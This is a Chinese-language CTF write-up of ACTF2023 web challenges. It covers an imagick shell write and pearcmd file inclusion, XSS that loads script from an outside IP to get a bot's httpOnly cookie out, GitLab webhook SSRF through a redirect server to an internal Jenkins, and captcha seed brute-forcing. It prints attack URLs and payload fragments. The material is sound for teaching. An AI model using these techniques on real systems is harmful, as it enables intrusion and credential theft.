ACTF2023-Web
https://su-team.cn/passages/2023-10-28-ACTF/
https://wm-ctf-team.feishu.cn/docx/PLbbdhwdyoAefuxokXwcYppzn1c
craftcms
题目关了 就讲讲思路就行了
这题直接搜就出来poc了

这里是可以直接看phpinfo的 这里的话就可以看到一个有imagick这个插件 直接就p牛有一篇文章就是讲的这个
这个插件的话是可以写shell的 这里直接用上面师傅给的poc就行
(这道题的思路其实和之前比赛的哪道题很相似来着 就是有文件包含和文件写入)
得写到tmp目录下 其他目录不可写
这里的话其实pearcmd也行 直接去包含这个pearcmd.php文件 发现有返回结果后 直接去用就行了
1 | /usr/local/lib/php/pearcmd.php |
看完别人的wp发现 其实session临时文件上传也是可以做的
https://su-team.cn/passages/2023-10-28-ACTF/ 贴个链接 直接看就行了
easy latex
题目环境关了 没办法复现了…………..


其实关键点就在这个地方


这里的话传进来的theme参数可以覆盖掉后后面的URL
这就是关键点了 我们可以起一个服务 来测试/priview这个路由下会不会造成xss
发现是存在这种可能性的

然后我们再来看这个note和share路由
相较于这个note路由 share路由是没有进行校验的 所以我们可以用这个share路由来做
并且id我们是可控的 而且这个req.params是支持url解码的

然后进入到这个visit函数
我们是不能直接外带cookie的 因为设置了这个httpOnly
然后再看这个vip路由 他是回拿着cookie去访问一个网站 并且将响应包返回 这里就可以帮我们把cookie带出来了
所以思路就是
我们通过priview路由测试得知 username可控并且可以xss 那么我们就直接再login路由的时候设置好username(因为再看vip路由的时候 username是从session中取出来的 然后再让其访问vip路由将cookie发送出来就行了)
1 | /share/../preview?tex=awdadawd&theme=//112.124.44.238:8000/a |

恶意js代码
1 | fetch('/login',{ |
然后这样就结束了
其他wp也有其他方式的js文件 自己去查来看看就行了
hook
环境也关了………………
这道题的话其实信息检索能力到位的话 是很容易就出的
https://www.youtube.com/watch?v=wrRha2vwv6Q
特别是这个youtube视频 如果当时查到的话必出

webhooks这个东西的话github和gitlab是各有一个 只不过GitHub的是只能post发包 gitlab的话是可以get发包
就是这个玩意
gitlab里面也是有一个webhooks
就是现在服务器上搭建一个flask服务
1 | from flask import Flask, redirect, request |
然后再使用gitlab的webhooks发包
1 | http://101.42.39.110:1234/redirect?redirect_url=题目地址 |
然后就会返回告诉你
这次的话就可以直接贴内网地址了 http://jenkins:8080/
1 | http://101.42.39.110:1234/redirect?redirect_url=题目地址&redirect_url=http://jenkins:8080/ |
然后就会返回jenkins的版本号 然后我们直接去找poc打就出了
CVE-2019-100030洞是这个 接下去找这个poc来打就ok了

Story
这个题考的就是之前p牛发的文章里的那个jumpserver随机数预测


漏洞点就在这个key处
random.randint(1,100)这个代码的话是生成1-100之间的随机数 并且这个time.time()的话是生成时间戳
key的话是时间戳加上随机数 这样是可以爆破出来的


访问一次captcha的话就会返回code 并且种子是全局播种的
那么我们就可以去看看其code是怎么生成的
就是随机生成四位随机数
爆破seed脚本
1 | while True: |
